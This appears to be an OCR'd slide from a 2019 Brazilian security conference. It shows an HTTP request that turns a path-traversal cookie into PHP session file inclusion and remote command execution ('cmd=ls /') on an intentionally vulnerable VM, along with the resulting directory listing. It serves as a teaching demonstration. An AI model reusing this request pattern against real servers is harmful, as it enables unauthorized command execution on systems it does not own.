 Request
Raw Params Headers Hex
GET /manager/index.php?cmd=ls / HTTP/1.1
Host: 195.167.185.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://195.167.185.146/manager/
Cookie: username=../../../../var/lib/php5/sess_n3wpr; PHPSESSID=n3wpr; auth=1
Connection: close
Upgrade-Insecure-Requests: 1
No lugar de "user01" informamos o path do nosso
arquivo contendo o payload para o nosso RCE.
Response
Raw Headers Hex HTML Render
CYBER SECURITY SUMMIT
BRASIL-2019
Main File Manager Informations Lo
This is an intentionally vulnerable victim virtua
Welcome ../../../../var/lib/php5/sess_n3wpr
auth|i:1;user_data|s:29:"bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
u01
usr
var
vmlinuz
";